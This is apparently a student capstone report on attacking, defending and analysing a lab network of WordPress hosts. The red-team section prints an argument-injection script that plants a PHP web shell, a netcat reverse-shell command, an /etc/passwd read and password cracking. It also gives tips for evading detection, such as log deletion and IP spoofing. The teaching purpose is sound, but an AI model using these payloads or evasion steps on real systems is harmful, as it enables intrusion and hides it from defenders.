Final Engagement

Attack, Defense & Analysis of a Vulnerable Network

Detailed by the Mad Hat Hackers

December 15, 2020

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
This document contains the following resources:



Network Topology & Critical Vulnerabilities

Network Topology

Port 22 | TCP | SSH



Port 22 | TCP | SSH

Port 9200 | TCP | HTTP

Port 22 | TCP | SSH

Port 80 | TCP | HTTP

Network

Address Range: 192.168.1.0/24 Netmask: 255.255.255.0 Gateway: 192.168.1.1

Machines

IPv4: 192.168.1.1 OS: Windows Hostname: Switch

IPv4: 192.168.1.100

OS: Linux

Hostname: ELK

IPv4: 192.168.105

OS: Linux

Hostname: Capstone

IPv4: 192.168.1.110

OS: Linux

Hostname: Target1

IPv4: 192.168.1.115

OS: Linux

Hostname: Target2

IPv4: 192.168.1.90

OS: Linux

Port 139 | TCP | netbios ssn

Port 445 | TCP | microsoft-ds

Hostname: Kali

Critical Vulnerabilities: Target 1

Our assessment uncovered the following critical vulnerabilities in Target 1.

Vulnerability	Description	Impact
Security Misconfiguration	Port 22 allowed unrestricted access. The port was left vulnerable to the internet.	We were able to set up a user shell logging in as Michael
Weak password policy	Password seemed to have no rules on complexity. Allowed guessing of Michael's password	Allowed access SSH into 192.168.1.110
Enumeration revealed a dated version of WordPress (v. 4.8.7)	Gained access to wp-config.php which revealed the credentials for SQL database showing username and password hashes	Root access was gained, allowing further exploitation

Critical Vulnerabilities: Target 2

Our assessment uncovered the following critical vulnerabilities in Target 2.

Vulnerability	Description	Impact
Unrestricted File Upload	Uploaded backdoor.php to the system	Allowed Red Team to create the backdoor to create command for the reverse shell back into our kali machine.
Unpatched versions of WordPress and Apache	Lacked the latest security updates which indicated lack of care on the part of the administrator	Encouraged the Red Team to utilize basic tools to exploit the site due to potential for success.
Recon using WPScan indicated a dated Version of WordPress	Used Nikto to enumerate the site at 192.168.1.115 and gobuster to detail the directories	Exposed potential vulnerabilities of the site at 192.168.1.115 encouraged Red Team to proceed

Exploits Used

Exploitation: Security Misconfiguration

- Utilized NMAP scan (nmap -sV -0 192.168.1.110) to uncover open ports, services and operating system
- This gave us available ports that are open, revealing that port 22 was accessible
- wpscan was used to then show users

```
root@Kali:~# nmap -sV -0 192.168.1.110
Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-08 19:04 PST
Nmap scan report for 192.168.1.110
Host is up (0.00075s latency).
Not shown: 995 closed ports
        STATE SERVICE
                         VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
                       Apache httpd 2.4.10 ((Debian))
80/tcp open http
111/tcp open rpcbind
                         2-4 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
MAC Address: 00:15:5D:00:04:10 (Microsoft)
Device type: general purpose
Running: Linux 3.X 4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: TARGET1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at
https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.28 seconds
```

Exploitation: Security Misconfiguration (WPScan)

```
root@Kali:~# wpscan --url http://192.168.1.110/wordpress --enumerate u
                                                                        [+] http://192.168.1.110/wordpress/xmlrpc.php
                                                                          Found By: Direct Access (Aggressive Detection)
                                                                          Confidence: 100%
                                                                          References:
                                                                           http://codex.wordpress.org/XML-RPC_Pingback_API
                                                                           - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
         WordPress Security Scanner by the WPScan Team

    https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos

                          Version 3.7.8
                                                                           - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login

    https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress pingback access

       @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
                                                                        [+] http://192.168.1.110/wordpress/readme.html
                                                                          Found By: Direct Access (Aggressive Detection)
                                                                          Confidence: 100%
    Updating the Database ...
    Update completed.
                                                                        [+] http://192.168.1.110/wordpress/wp-cron.php
                                                                          Found By: Direct Access (Aggressive Detection)
    URL: http://192.168.1.110/wordpress/
                                                                          Confidence: 60%
   Started: Tue Dec 8 19:12:47 2020
                                                                          References:
                                                                           - https://www.iplocation.net/defend-wordpress-from-ddos
                                                                           - https://github.com/wpscanteam/wpscan/issues/1299
Interesting Finding(s):
                                                                           WordPress version 4.8.7 identified (Insecure, released on 2018-07-05).
   http://192.168.1.110/wordpress/
                                                                          Found By: Emoji Settings (Passive Detection)
                                                                           - http://192.168.1.110/wordpress/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.7'
   Interesting Entry: Server: Apache/2.4.10 (Debian)
   Found By: Headers (Passive Detection)
                                                                          Confirmed By: Meta Generator (Passive Detection)
                                                                           - http://192.168.1.110/wordpress/, Match: 'WordPress 4.8.7'
  Confidence: 100%
                                                                        [i] The main theme could not be detected.
    http://192.168.1.110/wordpress/xmlrpc.php
   Found By: Direct Access (Aggressive Detection)
                                                                        [+] Enumerating Users (via Passive and Aggressive Methods)
                                                                         User(s) Identified:
                                                                          Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
                                                                          Confirmed By: Login Error Messages (Aggressive Detection)
                                                                         +1 michael
                                                                          Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
                                                                          Confirmed By: Login Error Messages (Aggressive Detection)
                                                                        [!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
                                                                        [!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign up
```

Exploitation: Weak Security Policy

- By having the usernames, michael was chosen and a few common password choices were used. The second attempt proved to be successful, it was his username, michael.
- This provided access into the target system

```
root@Kali:~# ssh michael@192.168.1.110
The authenticity of host '192.168.1.110 (192.168.1.110)' can't be established.
ECDSA key fingerprint is SHA256:rCGKSPq0sUfa5mqn/8/M0T630xqkEIR39pi835oSDo8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.110' (ECDSA) to the list of known hosts.
michael@192.168.1.110's password:
Permission denied, please try again.
michael@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
michael@target1:~$
```

Exploitation: Dated version of Wordpress

- Access to the wp-config.php file showed the username and password to the SQL database.
- The credentials were used to access the users directory which showed the users with their hashed passwords.

```
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'R@v3nSecurity');
```

Exploitation: Dated version of Wordpress

- Using John the Ripper, an open source password cracking tool, the hash for steven was cracked
- The ability to ssh into the system with steven's credentials was now achieved

```
root@Kali:~# john wp_hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 26 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 35 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 43 candidates buffered for the current salt, minimum 48 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 23 candidates buffered for the current salt, minimum 48 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
pink84
                 (steven)
1g 0:00:03:33 DONE 3/3 (2020-12-10 18:23) 0.004675g/s 17298p/s 17298c/s 17298C/s posups..pingar
Use the "-show --format=phpass" options to display all of the cracked passwords reliably
Session completed
```

```
root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:

The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.
Last login: Wed Jun 24 04:02:16 2020
$ pwd
/home/steven
```

Avoiding Detection

Stealth Exploitation of [nmap]

Monitoring Overview

- Which alerts detect this exploit?
 - HTTP Request Size Monitor
 - Excessive HTTP Errors.
- Which metrics do they measure? HTTP Requests and Errors
- Which thresholds do they fire at?
 - http.response.status_code is above 400 for the last 5 minutes
 - http.request.bytes over all documents is 3,500 for the last 60 seconds

Mitigating Detection


- Run the nmap scan in stealth mode. This produces a slower scan to avoid the spikes in system traffic that are set to be detected by alerts.
- nmap -sS -**T0** 192.168.1.110

Stealth Exploitation - Additional Methods

In addition to executing nmap "quietly" and "slowly" to avoid detection, the following are also methods used for subverting detection.

- Use VPN to hide the IP address. VPN's masks the actual IP address; making it very difficult to identify the true IP address.
- Spoof the IP address. This will results in less hits from one specific IP address and may also assist in IPs that may have already been "blacklisted" on the Target.
- Open ports that can be used to login at a later time. The port should be one that is not normally used, for instance, port 2222.
- Delete logs that registered connection to Target system. This is more difficult to accomplish as logs tend to be large in size and could be detected when deleted.

Network Vulnerability 101



Maintaining Access

Backdooring the Target

Backdoor Overview

 A reverse shell was loaded onto the target by running the exploit.sh script ./exploit.sh

```
root@Kali:~/Downloads# ./exploit.sh
    Check /var/www/html/backdoor.php?cmd=[shell command, e.g. id]
                          Actions Edit View Help
                                                                                    exploit.sh
                      GNU nano 4.8
                                                                                                                                                  Modified
                    # Lovingly borrowed from: https://github.com/coding-boot-camp/cybersecurity-v2/new/master/1-Lesson-Plans/24-Final-Project/Activities/Day-19
                    TARGET http://192.168.1.115/contact.php
                    DOCROOT=/var/www/html
                    FILENAME=backdoor.php
                    LOCATION
                    STATUS=$(curl -
                                                   "name=Hackerman"
                                                  "enail=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"abadguy.com" \
                                                   "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
                    if grep 'instantiate' 5>/dev/null <oc"$STATUS"; then
                      echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
                    else
                      echo "[!] Exploit failed"
```

Backdooring the Target

Backdoor Overview

 Listening was activated on the Kali machine on port 4444
 nc -lnvp 4444

```
root@Kali:~# nc -lnvp 4444
ligtening on [any] 4444 ...
```

• The backdoor was activated by entering in the browser, 192.168.1.115/backdoor.php?cmd=nc 192.168.1.90 4444 -e /bin/bash

```
Q 192.168.1.115/backdoor.php?cmd=nc%20192.168.1.90%204444%20-e%20/bin/bash
```

 From there access was granted to the target

```
root@Kali:~# nc -lnvp 4444
li@tening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 36023
whoami
www-data
pwd
/var/www/html
cd..
cd ..
ls
flag2.txt
html
```

Appendix- The Proof is in the Flags!

Target 1

michael@target1:/var/www/html\$ grep flag1 service.html

<!--- flag1{b9bbcb33e11b80be759c4e844862482d} -->

michael@target1:/var/www\$ cat flag2.txt flag2{fc3fd58dcdad9ab23faca6e9a36e581c}

flag3{afc01ab56b50591e7dccf93122770cd2}


flag4{715dea6c055b9fe3337544932f2941ce}

Target 2

cat PATH
/var/www/html/vendor/
flag1{a2c1f66d2b8051bd3a5874b5b6e43e21}

flag2.txt html cat flag2.txt flag2{6a8ed560f0b5358ecf844108048eb337}

flag3{a0f568aa9de277887f37730d71520d9b}



Blue Team

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This document contains the following resources:



Critical Vulnerabilities

Critical Vulnerabilities: Target 1

Our assessment uncovered the following critical vulnerabilities in Target 1.

Vulnerability	Description	Impact
Weak Password	We were able to upload a file to the web server without verification	Severe - Broken authentication allows attackers to access just one admin account to compromise the whole system
SSH open to the public	SSH allows remote access to the system.	Severe - You may allow root access to your system from a brute force attack.
Wordpress Enumeration	Through this we were able to identify user ids and eventually ssh through the use of a weak password	Medium - It identifies the vulnerabilities but does not implement any action.

Critical Vulnerabilities: Target 2


Our assessment uncovered the following critical vulnerabilities in Target 2.


Vulnerability	Description	Impact
Unrestricted file upload	We were able to upload a file to the web server without verification using exploit.sh	Severe - High, supposed data can be executed in the server context or on the client side.
Command Injection	Set up a Netcat listener and we were able to upload a malicious backdoor.php	Severe - As it often fully compromises the application data and can pivot to other systems in the organization
Brute Force with Gobuster	Gobuster is a tool used to brute-force on URLs (directories and files) in websites and DNS subdomains. Gobuster can be downloaded through the apt- repository and thus execute the following command for installing it.	Medium - As it identifies web directories or files from inside the target URL

Alerts Implemented

HTTP Request Size Monitor


- This alert monitors HTTP request size.
- Alert will trigger from requests over 3500 bytes over 60 seconds.






Excessive HTTP Errors


- This alert monitors HTTP server responses.
- Alert will trigger if there are more than 400 reponses over 5 minutes.






CPU Usage Monitor

- This alert monitors system CPU usage.
- Alert will fire anytime CPU usage is more than 50% in the last 5 minutes.





Hardening

Hardening Against 'Weak Password Policy' on Target 1

Although a 'weak password' is not a part of the OWASP Top 10, it a a critical vulnerability that is one of the first lines of defence, when protecting the bottom line in any company that utilizes a security infrastructure.

- Mitigating this vulnerability does not require any patching in the network. Mitigation does however require strict policy enforcement for password guidelines:
- A strong password policy should include:
 - 1. A minimum of Ten characters (12 being most efficient)
 - 2. Including an uppercase and lowercase letter, at least one number and one special character.
 - 3. Employee social engagement email campaign explaining the importance of strong passwords.
 - One of the main benefits of implementing and enforcing(automating prefered) a strong password policy, is for the purpose of preventing Brute-Force Attacks.

Hardening Against 'SSH Open To The Public' on Target 1

With Port-22(SSH) being open to the public; this leaves the opportunity to log on to company/client user account through a secure shell to do further reconnaissance for gaining access through previously unknown vulnerabilities and/or gaining access to secure data.

- One way to Harden against a publically open SSH port is to use IP whitelisting.
- IP Whitelisting: **IP whitelisting** is a security feature often used for limiting and controlling access only to trusted users. **IP whitelisting** allows you to create lists of trusted **IP** addresses or **IP** ranges from which your users can access your domains.
- How to whitelist an IP Address in your SSH:
 - 1. Connect to your server through SSH as a 'root' user.
 - 2. Run command: /scripts/cphulkdwhitelist/ <your.IP.being.whitelisted>

Hardening Against 'Wordpress User Enumeration' on Target 1

Wordpress is vulnerable to 'User Enumeration' by default due to the Wordpress feature, called "Permalinks." User enumeration doesn't have a direct impact on the server, but this vulnerability is often used to gather more information about the server so that a hacker can carry out an attack.

- Wordpress User Enumeration can not be fully patched but there are a few partial patches that can help to stave off/demotivate hackers. Some of these patches include:
 - 1. Disable WordPress REST API and/or JSON REST API
 - This patch can be completed via the "Disable REST API Plug-in
 - 2. Disable WordPress XML-RPC
 - This patch can be completed via the Disable XML-RPC Plug-in or by pasting the code, 'add_filter('xmlrpc_enabled', '__return_false'); into another site-specific plug-in.
 - 3. Hide the /wp-admin and /wp-login.php from public view on the internet.
 - This patch can be completed via WPS Hide Login Plug-in, or by modifying your .htaccess file (directions for how to do this can be found at the following link https://pagely.com/blog/hiding-wordpress-login-page/

Hardening Against Unrestricted File Upload on Target 2

Patch: File Checking & Allow List

- Unrestricted file uploads occur when there is little in place to inspect or restrict what is uploaded to a server
- To the right is an example of a java file checking program that checks "fileType" against previously defined files
- Allow listing file extensions is a way to limit attack surface to only extensions strictly needed for development

```
1 /**
 2 * Identify file type of file with provided path and name
3 * using JDK 7's Files.probeContentType(Path).
 5 * @param fileName Name of file whose type is desired.
     @return String representing identified type of file with provided name.
 8 public String identifyFileTypeUsingFilesProbeContentType(final String fileName)
9 {
      String fileType = "Undetermined";
      final File file = new File(fileName);
      try
13
         fileType = Files.probeContentType(file.toPath());
15
16
      catch (IOException ioException)
17
         out.println(
              "ERROR: Unable to determine file type for " + fileName
                 + " due to exception " + ioException);
21
22
      return fileType;
23
```

info from https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload, screen shot from https://dzone.com/articles/determining-file-types-java

Hardening Against Command Injection on Target 2

Input Sanitation & API's

- Command injection occurs when an threat actor is able to execute shell command on your server
- The code in the bottom left is an example of Input sanitation of special characters needed to create these commands can be a mitigation for these attacks
- Using API's as much as possible instead of command line is another way to limit the use of these powerful commands

```
<?php
$search = filter_input(INPUT_POST | INPUT_GET, 'search', FILTER_SANITIZE_SPECIAL_CHARS);
?>
<form method='get' action='index.php'>
<input name="search" value="<?php echo $search;?>" />
<input type=submit name='getdata' value='Search' /></form>
```

Hardening Against Bruteforce on Target 2

Disabling Directory Listing

- The gobuster application uses a wordlist to enumerate the directories of a website
- By disabling directory listings on your server, applications like gobuster will not be able to enumerate your directories since they are taken off the directory list

Disabling Directory Listing on Apache Web Server

In order to disable directory listing on an **Apache** web server you have to create a .htaccess file in the related application directory. You can add the following lines to the httpd.conf file or replace the existing lines with the following:

```
<Directory /{YOUR DIRECTORY}>
Options FollowSymLinks
</Directory>
```

As you can see from the example code above, you should remove the Indexes and MultiViews statements for the directory listing feature will be disabled safely on an Apache web server.

Info and screenshot from https://www.netsparker.com/blog/web-security/disable-directory-listing-web-servers/

Implementing Patches

Implementing Patches with Ansible


Playbook Overview

- Ansible is an open-source software provisioning, configuration management, and application-deployment tool enabling infrastructure as code.
- Ansible is especially useful for setting up and maintaining LAMP stack web servers like Target 1 and Target 2 in our virtual network.
- Ansible Playbooks can be used to fully automate the set up of new Web Server VMs as well as keeping the individual services (Apache, MySQL, WordPress) patched and up to date.

Network Analysis

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This document contains the following resources:



Critical Vulnerabilities

Critical Vulnerabilities: Target 1

Our assessment uncovered the following entical vulnerabilities in larget 1.

Vulnerability	Description	Impact
SSH	open port 22/tcp OpenSSH	High - Open SSH ports can allow unauthorized users to login remotely.
HTTP	open port 80/tcp Apache httpd 2.4.10	Medium
rcpbind	open port 111/tcp 2-4 (RPC #100000)	Medium - DDoS attacks
netbios-ssn	open port 139/tcp and port 445/tcp Samba smbd 3.X-4.X (workgroup: WORKGROUP)	Low

nmap scan on Target-1

```
root@Kali:~# nmap -sV -0 192.168.1.110
Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-08 19:04 PST
Nmap scan report for 192.168.1.110
Host is up (0.00068s latency).
Not shown: 995 closed ports
      STATE SERVICE VERSION
PORT
                        OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
22/tcp open ssh
80/tcp open http Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
MAC Address: 00:15:5D:00:04:10 (Microsoft)
Device type: general purpose
Running: Linux 3.X 4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: TARGET1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at
https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.87 seconds
root@Kali:~#
```

Critical Vulnerabilities: Target 2

Our assessment uncovered the following critical vulnerabilities in Target 2.

Vulnerability	Description	Impact
SSH	open port 22/tcp OpenSSH	High
HTTP	open port 80/tcp	High
rcpbind	open port 111/tcp	Medium
netbios-ssn	open port 139/tcp and port 445/tcp Samba smbd 3.X-4.X (workgroup: WORKGROUP)	Medium
Command Injection Attack	backdoor.php?cmd=	High

nmap scan of target 2

```
root@Kali:~# nmap -sV -0 192.168.1.115
Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-08 19:08 PST
Nmap scan report for 192.168.1.115
Host is up (0.00075s latency).
Not shown: 995 closed ports
PORT
       STATE SERVICE
                         VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
MAC Address: 00:15:5D:00:04:11 (Microsoft)
Device type: general purpose
Running: Linux 3.X 4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: TARGET2; OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.
org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.58 semonds
root@Kali:~#
```

Command Injection Attack for Target 2

listening on [any] 44444 ...

```
exploit.sh
    GNU nano 4.8
    /bin/bash
    Lovingly borrowed from: https://github.com/coding-boot-camp/cybersecurit>
 TARGET=http://192.168.1.115/contact.php
Index of /vendor
                        192.168.1.115/backdoor.php × +
                                                                                        ... ☑ ☆
                       ① 192.168.1.115/backdoor.php?cmd=cat/etc/passwd
  Kali Linux 🦠 Kali Training 🦜 Kali Tools 🧧 Kali Docs 🔪 Kali Forums 🐧 NetHunter 👭 Offensive Security 🥌 Exploit-DB
01767 >>> blah"@badguy.com... Unbalanced ''' 01767 <<< To: Hacker 01767 <<< Subject: Message from Hackerman 01767 <<<
X-PHP-Originating-Script: 0:class.phpmailer.php 01767 <<< Date: Fri, 11 Dec 2020 14:34:59 +1100 01767 <<< From: Vulnerable Server
<"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01767 <<< Message-ID:
<4ae9ddf762179f2377c715536cbf9545@192.168.1.115> 01767 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer
/PHPMailer) 01767 <<< MIME-Version: 1.0 01767 <<< Content-Type: text/plain; charset=iso-8859-1 01767 <<< 01767 <<<
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/\usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
 root@Kali:~/Downloads# nc -lvp 44444
```

Traffic Profile

Traffic Profile

Our analysis identified the following characteristics of the traffic on the network:

Feature	Value	Description
Top Talkers (IP Addresses)	172.16.4.205 (26 bytes); 166.62.111.64 (16 bytes)	Machines that sent the most traffic.
Most Common Protocols	UDP; TCP; HTTP	Three most common protocols on the network.
# of Unique IP Addresses	808	Count of observed IP addresses.
Subnets	255.255.2	Observed subnet ranges.
# of Malware Species	1 confirmed	Number of malware binaries identified in traffic.


Behavioral Analysis

Purpose of Traffic on the Network

Users were observed engaging in the following kinds of activity.

"Normal" Activity

- Watching YouTube
- Installing Desktop Backgrounds



Suspicious Activity


- Downloading Malware
- Set up AD network and domain controller (frank-n-ted.com)

```
Option: (6) Domain Name Server
GET /files/june11.dll HTTP/1.1
Accept: */*
                                                                                             Length: 4
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C;
                                                                                             Domain Name Server: 10.6.12.12
                                                                                       ▼ Option: (15) Domain Name
Host: 205.185.125.104
Connection: Keep-Alive
                                                                                             Length: 16
Cookie: _subid=3mmhfnd8jp
                                                                                             Domain Name: frank-n-ted.com
HTTP/1.1 200 OK
                                                                                         Option: (255) End
Server: nginx
Dato: Fri 12 Jun 2020 17:15:10 CMT
```

Normal Activity

YouTube-Behavior 1

- We discovered traffic to YouTube IP addresses using protocols TCP, HTTP, TLSv1.2
- The users sent packets to and from YouTube IP address 216.58.193.202



Installing Desktop Background -Behavior 2

Summarize the following:

- What kind of traffic did you observe? Which protocol(s)? HTTP
- What, specifically, was the user doing? Which site were they browsing? They were browsing green.mattingsolutions.co

27702 b5689023.green.mattingsolutions.co

owe the deckton background

Include a description of any interesting files. "empty.gif?ss&ss1img" shows the desktop background



```
Filename

empty.gif?ss&ss2img

empty.gif
```


Malicious Activity

Downloading Malware (June11.dll)

Summarize the following:

- We observed a malware download, using TCP and HTTP protocols.
- They were browsing youtube.com
- june11.dll is name of the malicious file downloaded. This file was a trojan and commonly effects windows machines.






Downloading Malware (June11.dll)

Summarize the following:

- What, specifically, was the user doing?
 - They were exploring Youtube.com
- Which site were they browsing?
 - They were browsing 205.185.125.104 when they downloaded the dll. See screenshot below that there is a "Deceptive Site Ahead" alert when trying to access this address.



Setting up an AD Network and Domain Controller

Summarize the following:

• frank-n-ted.com webserver was created on the corporate network.

```
\times
bootp
                                                                  Protocol Length Info
       Time
                                            Destination
                      Source
   3312 50.382222800 172.16.4.205
                                            255.255.255.255
                                                                             342 DHCP Inform
                                                                                               - Transaction ID 0x45714260
  23687 335.628617000 172.16.4.4
                                            172.16.4.205
                                                                  DHCP
                                                                             342 DHCP ACK

    Transaction ID 0x463c3b47

  23708 336.029724400 172.16.4.205
                                            255.255.255.255
                                                                             342 DHCP Inform

    Transaction ID 0x463c3b47

  31783 461.405481600 172.16.4.4
                                            172.16.4.205
                                                                             342 DHCP ACK

    Transaction ID 0x8b4f027d

                                                                             342 DHCP Inform - Transaction ID 0x8b4f027d
  31788 461.414812500 172.16.4.205
                                            255.255.255.255
  55419 641.041865800 0.0.0.0
                                            255.255.255.255

    Transaction ID 0xba8bd7f0

                                            255.255.255.255
                                                                             380 DHCP Request - Transaction ID 0x6b0e1d90
  56171 644.329009000 0.0.0.0
                                             255.255.255.255
  56172 644.334065400 10.6.12.12
                                            255.255.255.255

    Transaction ID 0x6b0e1d90

                                            255.255.255.255
  65433 743.503872800 0.0.0.0
                                                                             379 DHCP Request

    Transaction ID 0x20640255

  65434 743.509344200 10.0.0.1
                                            10.0.0.201
                                            255.255.255.255
  82231 902.090777100 172.16.4.205
                                                                             342 DHCP Inform
                                                                                               - Transaction ID 0x45714260
  1025... 1187.3371614... 172.16.4.4
                                            172.16.4.205
                                                                             342 DHCP ACK

    Transaction ID 0x463c3b47

  1006 1107 7200600 170 16 / 005
                                                                                                 Transaction ID 0v462c2h47
  Option: (1) Subnet Mask (255.255.255.0)
  Option: (81) Client Fully Qualified Domain Name
  ▼ Option: (3) Router
        Length: 4
        Router: 10.6.12.1

    Option: (6) Domain Name Server

       Length: 4
        Domain Name Server: 10.6.12.12
  - Option: (15) Domain Name
        Length: 16
        Domain Name: frank-n-ted.com


    Option: (255) End

       Option End: 255
```

Other Interesting Files

Family.jpg

There were many empty.gif files, as well as the "family" file from our activity. We did not have the passphrase for it.



Any Questions?